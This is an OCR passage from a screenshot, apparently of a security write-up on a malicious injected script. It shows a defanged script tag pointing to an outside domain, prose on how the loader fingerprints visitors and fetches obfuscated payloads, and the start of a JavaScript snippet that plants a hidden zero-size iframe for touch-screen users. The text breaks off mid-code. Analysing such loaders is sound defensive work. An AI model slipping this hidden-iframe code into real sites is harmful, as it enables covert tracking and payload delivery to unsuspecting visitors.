
script tag):
<script async src="hxxps://static[.]cdncounter[.]net/
From there the attack continues through client-side
operations. The loader can create hidden 1x1 pixel iframes,
use sessionStorage to track and fingerprint victims, and
fetch additional obfuscated payloads via synchronous
XHRs. Because all actions use standard web APIs, they
blend into normal browser activity unless the client-side
environment is monitored.
if (!sessionStorage.getItem("uid") && isTouchScreen) {
 sessionStorage.setItem("uid", '1');

 const frame = document.createElement("iframe");

 frame.src = "frame.html?" + Math.random();

 frame.style.height = 0;

 frame.style.width = 0;

 frame.style.border = "none";
